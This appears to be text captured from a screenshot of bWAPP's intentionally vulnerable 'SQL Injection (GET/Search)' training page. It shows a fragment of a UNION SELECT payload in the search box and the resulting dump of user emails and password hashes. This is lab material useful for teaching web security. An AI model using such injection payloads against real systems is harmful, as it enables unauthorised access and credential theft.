 / SQL Injection (GET/Search) /
Search for a movie: ogin,password,5,6,7 FROM users -- - Search
Title Release Character Genre IMDb
bwapp-
aim@mailinator.com A.I.M. 5 6885858486f31043e5839c735d99457f045affd0 Link
bwapp-
bee@mailinator.com bee 5 6885858486f31043e5839c735d99457f045affd0 Link